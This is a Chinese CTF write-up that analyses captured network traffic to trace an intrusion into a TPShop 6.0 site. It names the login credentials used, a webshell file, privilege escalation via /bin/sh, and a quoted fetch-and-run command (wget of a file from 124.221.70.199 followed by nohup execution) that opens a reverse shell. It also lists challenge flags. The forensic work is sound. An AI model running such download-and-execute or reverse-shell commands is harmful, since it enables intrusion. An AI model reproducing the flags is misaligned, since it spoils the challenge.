时间:2023-12-25 作者:Sky1ie 分类: CTF

Misc

分析流量,需要找到

1、黑客登录后台使用的账号密码

2、黑客获取后台账号密码的文件

3、黑客留下的后门文件的名称

4、黑客提权用到的文件

5、黑客反弹shell的ip与端口

黑客登录后台使用的账号密码

一般后台用户名为admin,考虑到post传参,我们可以直接在流量中搜索

=admin&

所以第一题的flag为 admin/TPShop6.0

黑客获取后台账号密码的文件

这个题misc最后做出来的,不熟悉TPShop6.0的目录结构...找了很久,后面想到可以直接过滤出包含有后台账号密码的流,也就是

tcp matches "admin/TPShop6.0"

所以第二题的flag为 README

黑客留下的后门文件的名称

在tcp流494中找到

解码后发现是webshell,再往后分析寻找这个phtml文件

cb25ebe8b3d2d53fbba5fbe3c6638f2e.phtml

往后分析发现了这个phtml的利用(在tcp流503中

所以第三题的flag为 cb25ebe8b3d2d53fbba5fbe3c6638f2e.phtml

黑客提权用到的文件

在tcp流527中发现

所以第四题的flag为 /bin/sh

黑客反弹shell的ip与端口

同样是在tcp流527中,发现执行了“wget http://124.221.70.199:5555/access.log.1”

并执行了“nohup ./access.log.1”

在该流中发现与124.221.70.199:4448建立了连接

所以第五题的flag为 124.221.70.199:4448

Crypto

enencode



如图

flag:DASCTF{2A83E24B603FD54178950E64F23B19F7}

Web

敬请期待~

Reverse

敬请期待~

标签: Write Up